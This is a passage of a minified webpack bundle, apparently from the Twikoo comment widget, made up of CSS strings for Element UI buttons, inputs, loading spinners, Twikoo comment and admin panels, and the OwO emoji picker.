-plain{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{background:#909399;border-color:#909399;color:#FFF}.el-button--info.is-plain:active{background:#82848a;border-color:#82848a;color:#FFF;outline:0}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{color:#bcbec2;background-color:#f4f4f5;border-color:#e9e9eb}.el-button--medium{padding:10px 20px;font-size:14px;border-radius:4px}.el-button--mini,.el-button--small{font-size:12px;border-radius:3px}.el-button--medium.is-round{padding:10px 20px}.el-button--medium.is-circle{padding:10px}.el-button--small,.el-button--small.is-round{padding:9px 15px}.el-button--small.is-circle{padding:9px}.el-button--mini,.el-button--mini.is-round{padding:7px 15px}.el-button--mini.is-circle{padding:7px}.el-button--text{border-color:transparent;color:#409EFF;background:0 0;padding-left:0;padding-right:0}.el-button--text:focus,.el-button--text:hover{color:#66b1ff;border-color:transparent;background-color:transparent}.el-button--text:active{color:#3a8ee6;border-color:transparent;background-color:transparent}.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover{border-color:transparent}.el-button-group .el-button--danger:last-child,.el-button-group .el-button--danger:not(:first-child):not(:last-child),.el-button-group .el-button--info:last-child,.el-button-group .el-button--info:not(:first-child):not(:last-child),.el-button-group .el-button--primary:last-child,.el-button-group .el-button--primary:not(:first-child):not(:last-child),.el-button-group .el-button--success:last-child,.el-button-group .el-button--success:not(:first-child):not(:last-child),.el-button-group .el-button--warning:last-child,.el-button-group .el-button--warning:not(:first-child):not(:last-child),.el-button-group>.el-dropdown>.el-button{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--danger:first-child,.el-button-group .el-button--danger:not(:first-child):not(:last-child),.el-button-group .el-button--info:first-child,.el-button-group .el-button--info:not(:first-child):not(:last-child),.el-button-group .el-button--primary:first-child,.el-button-group .el-button--primary:not(:first-child):not(:last-child),.el-button-group .el-button--success:first-child,.el-button-group .el-button--success:not(:first-child):not(:last-child),.el-button-group .el-button--warning:first-child,.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-right-color:rgba(255,255,255,.5)}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group::after,.el-button-group::before{display:table;content:\"\"}.el-button-group::after{clear:both}.el-button-group>.el-button{float:left;position:relative}.el-button-group>.el-button+.el-button{margin-left:0}.el-button-group>.el-button.is-disabled{z-index:1}.el-button-group>.el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group>.el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group>.el-button:first-child:last-child{border-radius:4px}.el-button-group>.el-button:first-child:last-child.is-round{border-radius:20px}.el-button-group>.el-button:first-child:last-child.is-circle{border-radius:50%}.el-button-group>.el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group>.el-button:not(:last-child){margin-right:-1px}.el-button-group>.el-button.is-active,.el-button-group>.el-button:not(.is-disabled):active,.el-button-group>.el-button:not(.is-disabled):focus,.el-button-group>.el-button:not(.is-disabled):hover{z-index:1}.el-button-group>.el-dropdown>.el-button{border-top-left-radius:0;border-bottom-left-radius:0}",""]),t["default"]=a},6011:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,".el-input__inner,.el-textarea__inner{background-image:none;-webkit-box-sizing:border-box;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea{position:relative;display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#FFF;border:1px solid #DCDFE6;border-radius:4px;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#C0C4CC}.el-textarea__inner:-ms-input-placeholder{color:#C0C4CC}.el-textarea__inner::-ms-input-placeholder{color:#C0C4CC}.el-textarea__inner::placeholder{color:#C0C4CC}.el-textarea__inner:hover{border-color:#C0C4CC}.el-textarea__inner:focus{outline:0;border-color:#409EFF}.el-textarea .el-input__count{color:#909399;background:#FFF;position:absolute;font-size:12px;bottom:5px;right:10px}.el-textarea.is-disabled .el-textarea__inner{background-color:#F5F7FA;border-color:#E4E7ED;color:#C0C4CC;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#C0C4CC}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder{color:#C0C4CC}.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#C0C4CC}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#C0C4CC}.el-textarea.is-exceed .el-textarea__inner{border-color:#F56C6C}.el-textarea.is-exceed .el-input__count{color:#F56C6C}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner{background:#fff}.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#C0C4CC;font-size:14px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input .el-input__count{height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input,.el-input__inner{font-size:inherit}.el-input .el-input__count .el-input__count-inner{background:#FFF;line-height:initial;display:inline-block;padding:0 5px}.el-input__inner{-webkit-appearance:none;background-color:#FFF;border-radius:4px;border:1px solid #DCDFE6;box-sizing:border-box;color:#606266;display:inline-block;height:40px;line-height:40px;outline:0;padding:0 15px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;text-align:center;height:100%;color:#C0C4CC}.el-input__inner::-ms-reveal{display:none}.el-input__inner::-webkit-input-placeholder{color:#C0C4CC}.el-input__inner:-ms-input-placeholder{color:#C0C4CC}.el-input__inner::-ms-input-placeholder{color:#C0C4CC}.el-input__inner::placeholder{color:#C0C4CC}.el-input__inner:hover{border-color:#C0C4CC}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409EFF;outline:0}.el-input__suffix{right:5px;transition:all .3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;-webkit-transition:all .3s;transition:all .3s;line-height:40px}.el-input__icon:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#F5F7FA;border-color:#E4E7ED;color:#C0C4CC;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__inner:-ms-input-placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__inner::placeholder{color:#C0C4CC}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-exceed .el-input__inner{border-color:#F56C6C}.el-input.is-exceed .el-input__suffix .el-input__count{color:#F56C6C}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px;line-height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px;line-height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px;line-height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate;border-spacing:0}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#F5F7FA;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #DCDFE6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-10px -20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input__inner::-ms-clear{display:none;width:0;height:0}",""]),t["default"]=a},1268:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,".el-loading-parent--relative{position:relative!important}.el-loading-parent--hidden{overflow:hidden!important}.el-loading-mask{position:absolute;z-index:2000;background-color:rgba(255,255,255,.9);margin:0;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity .3s;transition:opacity .3s}.el-loading-mask.is-fullscreen{position:fixed}.el-loading-mask.is-fullscreen .el-loading-spinner{margin-top:-25px}.el-loading-mask.is-fullscreen .el-loading-spinner .circular{height:50px;width:50px}.el-loading-spinner{top:50%;margin-top:-21px;width:100%;text-align:center;position:absolute}.el-loading-spinner .el-loading-text{color:#409EFF;margin:3px 0;font-size:14px}.el-loading-spinner .circular{height:42px;width:42px;-webkit-animation:loading-rotate 2s linear infinite;animation:loading-rotate 2s linear infinite}.el-loading-spinner .path{-webkit-animation:loading-dash 1.5s ease-in-out infinite;animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#409EFF;stroke-linecap:round}.el-loading-spinner i{color:#409EFF}.el-loading-fade-enter,.el-loading-fade-leave-active{opacity:0}@-webkit-keyframes loading-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}100%{stroke-dasharray:90,150;stroke-dashoffset:-120px}}@keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}100%{stroke-dasharray:90,150;stroke-dashoffset:-120px}}",""]),t["default"]=a},6213:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.twikoo {\n  position: relative;\n}\n.twikoo svg {\n  width: 100%;\n  height: 100%;\n  fill: currentColor;\n}\n\n/* 全局 CSS */\n.tk-expand {\n  width: 100%;\n  cursor: pointer;\n  padding: 0.75em;\n  text-align: center;\n  transition: all 0.5s;\n}\n.tk-expand:hover {\n  background-color: rgba(0,0,0,0.13);\n}\n.tk-expand:active {\n  background-color: rgba(0,0,0,0.19);\n}\n.tk-content img {\n  max-width: 300px;\n  max-height: 300px;\n  vertical-align: middle;\n}\n.tk-owo-emotion,\n.twikoo .OwO-item img {\n  width: 3em;\n  height: auto;\n}\n\n/* element-ui overwrite */\n.twikoo .el-input__inner,\n.twikoo .el-textarea__inner {\n  color: currentColor;\n  background-color: transparent;\n  border-color: rgba(144,147,153,0.31);\n}\n.twikoo .el-input__inner:hover,\n.twikoo .el-textarea__inner:hover {\n  border-color: rgba(144,147,153,0.50);\n}\n.twikoo .el-input__inner:focus,\n.twikoo .el-textarea__inner:focus {\n  border-color: #409eff;\n}\n.twikoo .el-input-group__append,\n.twikoo .el-input-group__prepend {\n  color: currentColor;\n  background-clip: padding-box;\n  background-color: rgba(144,147,153,0.13);\n  border-color: rgba(144,147,153,0.31);\n}\n.twikoo .el-button:not(.el-button--primary):not(.el-button--text) {\n  color: currentColor;\n  background-color: rgba(144,147,153,0.063);\n  border-color: rgba(144,147,153,0.31);\n}\n.twikoo .el-button:not(.el-button--primary):not(.el-button--text):active,\n.twikoo .el-button:not(.el-button--primary):not(.el-button--text):focus,\n.twikoo .el-button:not(.el-button--primary):not(.el-button--text):hover {\n  color: #409eff;\n  background-color: rgba(64,158,255,0.063);\n  border-color: rgba(64,158,255,0.50);\n}\n.twikoo .el-button--primary.is-disabled,\n.twikoo .el-button--primary.is-disabled:active,\n.twikoo .el-button--primary.is-disabled:focus,\n.twikoo .el-button--primary.is-disabled:hover {\n  color: rgba(255,255,255,0.63);\n  background-color: rgba(64,158,255,0.50);\n  border-color: transparent;\n}\n.twikoo .el-loading-mask {\n  background-color: transparent;\n  backdrop-filter: opacity(20%);\n}\n.twikoo .el-textarea .el-input__count {\n  color: currentColor;\n  background: transparent;\n}\n.tk-admin-warn {\n  padding: 1rem 1.5rem;\n  background-color: #fff7d0;\n  border-left: 0.5rem solid #e7c000;\n  color: #6b5900;\n  align-self: stretch;\n}\n",""]),t["default"]=a},7574:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-action {\n  display: flex;\n  align-items: center;\n}\n.tk-action-link {\n  margin-left: 0.5rem;\n  color: #409eff;\n  text-decoration: none;\n  display: flex;\n  align-items: center;\n}\n.tk-action-link .tk-action-icon-solid {\n  display: none;\n}\n.tk-action-link.tk-liked .tk-action-icon,\n.tk-action-link:hover .tk-action-icon {\n  display: none;\n}\n.tk-action-link.tk-liked .tk-action-icon-solid,\n.tk-action-link:hover .tk-action-icon-solid {\n  display: block;\n}\n.tk-action-count {\n  margin-left: 0.25rem;\n  font-size: 0.75rem;\n  height: 1.5rem;\n  line-height: 1.5rem;\n}\n.tk-action-icon {\n  display: inline-block;\n  height: 1em;\n  width: 1em;\n  line-height: 0;\n  color: #409eff;\n}\n",""]),t["default"]=a},6772:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-admin-container {\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  overflow: hidden;\n  pointer-events: none;\n}\n.tk-admin {\n  position: absolute;\n  top: 0;\n  left: 100%;\n  width: 100%;\n  height: 100%;\n  overflow-y: auto;\n  pointer-events: all;\n  color: #ffffff;\n  background-color: rgba(0,0,0,0.60);\n  backdrop-filter: blur(5px);\n  transition: all 0.5s ease;\n  visibility: hidden;\n}\n.tk-admin::-webkit-scrollbar {\n  width: 5px;\n  background-color: transparent;\n}\n.tk-admin::-webkit-scrollbar-track {\n  background-color: transparent;\n}\n.tk-admin::-webkit-scrollbar-thumb {\n  background-color: rgba(255,255,255,0.31);\n}\n.tk-admin.__show {\n  left: 0;\n  visibility: visible;\n}\n.tk-admin-close {\n  position: sticky;\n  float: right;\n  display: block;\n  top: 0;\n  right: 0;\n  width: 1rem;\n  height: 1rem;\n  padding: 1rem;\n  box-sizing: content-box;\n  color: #ffffff;\n}\n.tk-login,\n.tk-regist {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  width: 100%;\n  padding: 0 2rem;\n}\n.tk-login-title {\n  color: #ffffff;\n  font-size: 1.25rem;\n  text-align: center;\n  margin-top: 10rem;\n}\n.tk-password,\n.tk-login-msg {\n  color: #ffffff;\n  width: 80%;\n  text-align: center;\n  margin-top: 1rem;\n}\n.tk-password .el-input__inner {\n  min-width: 100px;\n}\n.tk-login-msg a {\n  color: #ffffff;\n  margin-left: 1em;\n  text-decoration: underline;\n}\n.tk-regist-button {\n  margin-top: 1rem;\n}\n.tk-panel {\n  color: #ffffff;\n  padding: 2rem;\n}\n.tk-panel-title {\n  font-size: 1.5rem;\n  display: flex;\n  align-items: flex-end;\n  justify-content: space-between;\n}\n.tk-panel-logout {\n  color: #ffffff;\n  font-size: 1rem;\n  text-decoration: underline;\n}\n.tk-panel .tk-tabs {\n  display: flex;\n  margin-bottom: 1em;\n  border-bottom: 2px solid #c0c4cc;\n}\n.tk-panel .tk-tab {\n  color: #c0c4cc;\n  cursor: pointer;\n  line-height: 2em;\n  margin-right: 2em;\n  margin-bottom: -2px;\n}\n.tk-panel .tk-tab.__active {\n  color: #ffffff;\n  border-bottom: 2px solid #ffffff;\n}\n",""]),t["default"]=a},2759:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-admin-comment {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n.tk-admin-comment a {\n  color: currentColor;\n  text-decoration: underline;\n}\n.tk-admin-warn {\n  margin-bottom: 1em;\n}\n.tk-admin-comment-filter {\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: flex-start;\n}\n.tk-admin-comment-filter-keyword {\n  flex: 1;\n}\n.tk-admin-comment-filter-type {\n  height: 32px;\n  margin: 0 0.5em;\n  padding: 0 0.5em;\n  color: #ffffff;\n  background: none;\n  border: 1px solid rgba(144,147,153,0.31);\n  border-radius: 4px;\n  position: relative;\n  -moz-appearance: none;\n  -webkit-appearance: none;\n}\n.tk-admin-comment-filter-type:focus {\n  border-color: #409eff;\n}\n.tk-admin-comment-filter-type option {\n  color: initial;\n}\n.tk-admin-comment-list {\n  margin-top: 1em;\n}\n.tk-admin-comment-list,\n.tk-admin-comment-item {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: stretch;\n}\n.tk-admin-comment-meta {\n  display: flex;\n  align-items: center;\n  flex-wrap: wrap;\n  margin-bottom: 0.5em;\n}\n.tk-admin-comment .tk-avatar {\n  margin-right: 0.5em;\n}\n.tk-admin-actions {\n  display: flex;\n  margin-bottom: 1em;\n  border-bottom: 1px solid rgba(255,255,255,0.5);\n}\n",""]),t["default"]=a},1307:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-admin-config-groups {\n  overflow-y: auto;\n  padding-right: 0.5em;\n}\n.tk-admin-config-groups .tk-admin-config-group,\n.tk-admin-config-groups .tk-admin-config-group-title {\n  background: transparent;\n}\n.tk-admin-config-group-title {\n  margin-top: 1em;\n  font-size: 1.25rem;\n  font-weight: bold;\n}\n.tk-admin-config-item {\n  display: grid;\n  align-items: center;\n  grid-template-columns: 30% 70%;\n  margin-top: 1em;\n}\n.tk-admin-config-title {\n  text-align: right;\n  margin-right: 1em;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.tk-admin-config-desc {\n  margin-top: 0.5em;\n  font-size: 0.75em;\n  overflow-wrap: break-word;\n}\n.tk-admin-config-actions {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  margin-top: 1em;\n}\n.tk-admin-config-message {\n  margin-top: 0.5em;\n  text-align: center;\n}\n.tk-admin-config-email-test-desc {\n  margin: 1em 0;\n}\n",""]),t["default"]=a},8509:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-admin-import {\n  display: flex;\n  flex-direction: column;\n}\n.tk-admin-import-label {\n  margin-top: 1em;\n  font-size: 1.25rem;\n  font-weight: bold;\n}\n.tk-admin-import select,\n.tk-admin-import input,\n.tk-admin-import .el-button,\n.tk-admin-import .el-textarea {\n  margin-top: 1em;\n}\n",""]),t["default"]=a},5025:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-avatar {\n  flex-shrink: 0;\n  height: 2.5rem;\n  width: 2.5rem;\n  overflow: hidden;\n  text-align: center;\n  border-radius: 5px;\n  margin-right: 1rem;\n}\n.tk-comment .tk-submit .tk-avatar,\n.tk-replies .tk-avatar {\n  height: 1.6rem;\n  width: 1.6rem;\n}\n.tk-avatar.tk-has-avatar {\n  background-color: rgba(144,147,153,0.13);\n}\n.tk-avatar.tk-clickable {\n  cursor: pointer;\n}\n.tk-avatar .tk-avatar-img {\n  height: 2.5rem;\n  color: #c0c4cc;\n}\n.tk-comment .tk-submit .tk-avatar .tk-avatar-img,\n.tk-replies .tk-avatar .tk-avatar-img {\n  height: 1.6rem;\n}\n",""]),t["default"]=a},6277:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-main {\n  flex: 1;\n  width: 0;\n}\n.tk-row {\n  flex: 1;\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n}\n.tk-nick-link {\n  color: inherit;\n  text-decoration: none;\n}\n.tk-replies .tk-nick-link {\n  font-size: .9em;\n}\n.tk-nick-link:hover {\n  color: #409eff;\n}\n.tk-actions {\n  display: none;\n  margin-left: 1em;\n}\n.tk-comment:hover .tk-actions {\n  display: inline;\n}\n.tk-extras {\n  color: #999999;\n  font-size: 0.875em;\n  display: flex;\n  flex-wrap: wrap;\n}\n.tk-extra {\n  margin-top: 0.5rem;\n  margin-right: 0.75rem;\n  display: flex;\n  align-items: center;\n}\n.tk-icon.__comment {\n  height: 1em;\n  width: 1em;\n  line-height: 1;\n}\n.tk-extra-text {\n  line-height: 1;\n}\n.tk-tag {\n  display: inline-block;\n  padding: 0 0.5em;\n  font-size: 0.75em;\n  background-color: #f2f6fc;\n}\n.tk-tag-green {\n  background-color: rgba(103,194,58,0.13);\n  border: 1px solid rgba(103,194,58,0.50);\n  border-radius: 2px;\n  color: #67c23a;\n}\n.tk-tag-yellow {\n  background-color: rgba(230,162,60,0.13);\n  border: 1px solid rgba(230,162,60,0.50);\n  border-radius: 2px;\n  color: #e6a23c;\n}\n.tk-tag-blue {\n  background-color: rgba(64,158,255,0.13);\n  border: 1px solid rgba(64,158,255,0.50);\n  border-radius: 2px;\n  color: #409eff;\n}\n.tk-tag-red {\n  background-color: rgba(245,108,108,0.13);\n  border: 1px solid rgba(245,108,108,0.50);\n  border-radius: 2px;\n  color: #f56c6c;\n}\n.tk-comment {\n  margin-top: 1rem;\n  display: flex;\n  flex-direction: row;\n  word-break: break-all;\n}\n.tk-content {\n  margin-top: 0.5rem;\n  overflow: auto;\n  max-height: 500px;\n}\n.tk-replies .tk-content {\n  font-size: .9em;\n}\n.tk-comment .vemoji {\n  max-height: 2em;\n  vertical-align: middle;\n}\n.tk-replies {\n  max-height: 200px;\n  overflow: hidden;\n  position: relative;\n}\n.tk-replies-expand {\n  max-height: none;\n}\n.tk-submit {\n  margin-top: 1rem;\n}\n.tk-expand {\n  font-size: 0.75em;\n}\n",""]),t["default"]=a},4259:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-comments-title {\n  font-size: 1.25rem;\n  font-weight: bold;\n  margin-bottom: 1rem;\n  display: flex;\n  align-items: baseline;\n  justify-content: space-between;\n}\n.tk-comments-count.__hidden {\n  visibility: hidden;\n}\n.tk-comments-container {\n  min-height: 10rem;\n  display: flex;\n  flex-direction: column;\n}\n.tk-comments-no {\n  flex: 1;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n.tk-comments-error {\n  font-size: 0.75em;\n  color: #ff0000;\n}\n.tk-icon.__comments {\n  display: inline-flex;\n  align-items: center;\n  justify-content: center;\n  vertical-align: sub;\n  margin-left: 0.5em;\n  height: 0.75em;\n  width: 0.75em;\n  line-height: 0;\n  cursor: pointer;\n  color: #409eff;\n}\n",""]),t["default"]=a},8117:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-footer {\n  width: 100%;\n  text-align: end;\n  font-size: 0.75em;\n  color: #999999;\n  margin-top: 1em;\n}\n",""]),t["default"]=a},7856:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-meta-input {\n  display: flex;\n}\n.tk-meta-input .el-input {\n  width: auto;\n  width: calc((100% - 1rem) / 3); /* Fix Safari */\n  flex: 1;\n}\n.tk-meta-input .el-input + .el-input {\n  margin-left: 0.5rem;\n}\n.tk-meta-input .el-input .el-input-group__prepend {\n  padding: 0 1rem;\n}\n.tk-meta-input .el-input input:invalid {\n  border: 1px solid #f56c6c;\n  box-shadow: none;\n}\n@media screen and (max-width: 767px) {\n.tk-meta-input {\n    flex-direction: column;\n}\n.tk-meta-input .el-input {\n    width: auto;\n}\n.tk-meta-input .el-input + .el-input {\n    margin-left: 0;\n    margin-top: 0.5rem;\n}\n}\n",""]),t["default"]=a},4972:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-pagination,\n.tk-pagination-pagers {\n  display: flex;\n}\n.tk-pagination {\n  width: 100%;\n  align-items: center;\n  justify-content: space-between;\n  flex-wrap: wrap;\n}\n.tk-pagination-options {\n  display: flex;\n  align-items: center;\n}\n.tk-pagination-pager {\n  width: 2em;\n  height: 2em;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n}\n.tk-pagination-pager.__current {\n  background-color: #409eff;\n  pointer-events: none;\n}\n.tk-pagination .el-input {\n  width: 50px;\n}\n.tk-pagination .el-input .el-input__inner {\n  padding: 0;\n  height: 28px;\n  text-align: center;\n  -moz-appearance: textfield;\n  appearance: textfield;\n}\n.tk-pagination .el-input .el-input__inner::-webkit-inner-spin-button,\n.tk-pagination .el-input .el-input__inner::-webkit-outer-spin-button {\n  -webkit-appearance: none;\n  appearance: none;\n  margin: 0;\n}\n",""]),t["default"]=a},1508:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,"\n.tk-submit {\n  display: flex;\n  flex-direction: column;\n}\n.tk-row {\n  display: flex;\n  flex-direction: row;\n}\n.tk-col {\n  flex: 1;\n  display: flex;\n  flex-direction: column;\n}\n.tk-meta-input {\n  margin-bottom: 0.5rem;\n}\n.tk-row.actions {\n  position: relative;\n  margin-top: 1rem;\n  margin-bottom: 1rem;\n  margin-left: 3.5rem;\n  align-items: center;\n  justify-content: flex-end;\n}\n.tk-row-actions-start {\n  flex: 1;\n  display: flex;\n  align-items: center;\n}\n.tk-submit-action-icon {\n  align-self: center;\n  display: inline-block;\n  width: 1.25em;\n  line-height: 0;\n  margin-right: 10px;\n  cursor: pointer;\n  flex-shrink: 0;\n}\n.tk-submit-action-icon svg:hover {\n  opacity: 0.8;\n}\n.tk-submit-action-icon.__markdown {\n  color: #909399;\n}\n.tk-error-message {\n  word-break: break-all;\n  color: #ff0000;\n  font-size: 0.75em;\n  flex-shrink: 1;\n}\n.tk-input-image {\n  display: none;\n}\n.tk-input {\n  flex: 1;\n}\n.tk-input .el-textarea__inner {\n  background-position: right bottom;\n  background-repeat: no-repeat;\n}\n.tk-preview-container {\n  margin-left: 3rem;\n  margin-bottom: 1rem;\n  padding: 5px 15px;\n  border: 1px solid rgba(128,128,128,0.31);\n  border-radius: 4px;\n  word-break: break-word;\n}\n",""]),t["default"]=a},315:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,'/*!\n * OwO v1.0.2\n * Source: https://github.com/DIYgod/OwO/blob/master/dist/OwO.min.css\n * Author: DIYgod\n * Modified by: iMaeGoo\n * Released under the MIT License.\n */\n\n.OwO {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n\n.OwO.OwO-open .OwO-body {\n  display: block;\n}\n\n.OwO .OwO-logo {\n  width: 1.125em;\n  display: flex;\n}\n\n.OwO .OwO-body {\n  display: none;\n  position: absolute;\n  left: 0;\n  right: 0;\n  max-width: 500px;\n  color: #4a4a4a;\n  background-color: #ffffff;\n  border: 1px solid rgba(144,147,153,0.31);\n  top: 2em;\n  border-radius: 0 4px 4px;\n  z-index: 1000;\n}\n\n.night .OwO .OwO-body,\n.darkmode .OwO .OwO-body,\n.DarkMode .OwO .OwO-body,\n[data-theme="dark"] .OwO .OwO-body,\n[data-user-color-scheme="dark"] .OwO .OwO-body {\n  color: #ffffff;\n  background-color: #4a4a4a;\n}\n\n.OwO .OwO-body .OwO-items {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n  display: none;\n  padding: 10px;\n  padding-right: 0;\n  margin: 0;\n  overflow: auto;\n  font-size: 0;\n}\n\n.OwO .OwO-body .OwO-items .OwO-item {\n  list-style-type: none;\n  padding: 5px 10px;\n  border-radius: 5px;\n  display: inline-block;\n  font-size: 12px;\n  line-height: 14px;\n  cursor: pointer;\n  -webkit-transition: .3s;\n  transition: .3s;\n  text-align: center;\n}\n\n.OwO .OwO-body .OwO-items .OwO-item:hover {\n  background-color: rgba(144,147,153,0.13);\n  box-shadow: 0 